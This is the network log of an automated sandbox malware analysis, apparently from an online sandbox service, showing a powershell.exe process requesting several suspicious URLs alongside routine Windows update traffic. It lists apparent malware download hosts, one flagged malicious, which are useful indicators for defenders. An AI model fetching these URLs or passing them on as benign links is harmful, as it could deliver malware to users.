HTTP(S) requests
8
TCP/UDP connections
18
DNS requests
13
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1372 | svchost.exe | GET | 304 | 2.19.126.163:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
2948 | powershell.exe | GET | 302 | 112.78.112.46:80 | http://sasashun.com/MT-4.25-ja/sjqKyopohr/ | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
2948 | powershell.exe | GET | 404 | 68.66.209.89:80 | http://theothercentury.com/SEgeVCUgap/ | unknown | — | — | unknown |
2948 | powershell.exe | GET | 404 | 112.78.112.46:80 | http://www.sasashun.com/MT-4.25-ja/sjqKyopohr/ | unknown | — | — | unknown |
1060 | svchost.exe | GET | 304 | 92.122.101.32:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?67a3611ec3c0260d | unknown | — | — | unknown |
2948 | powershell.exe | GET | 200 | 193.141.3.71:80 | http://tittgen.eu/iXOWCOaq/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1372 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1372 | svchost.exe | 2.19.126.163:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
1372 | svchost.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
1372 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | unknown |
2948 | powershell.exe | 112.78.112.46:80 | sasashun.com | SAKURA Internet Inc. | JP | unknown |
2948 | powershell.exe | 68.66.209.89:80 | theothercentury.com | A2HOSTING | US | unknown |
2948 | powershell.exe | 191.96.144.227:443 | tecnocrimp.com | AS40676 | AE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
sasashun.com |
| unknown |
www.sasashun.com |
| unknown |
theothercentury.com |
| unknown |
tecnocrimp.com |
| unknown |
geo2.adobe.com |
| whitelisted |
tittgen.eu |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2948 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |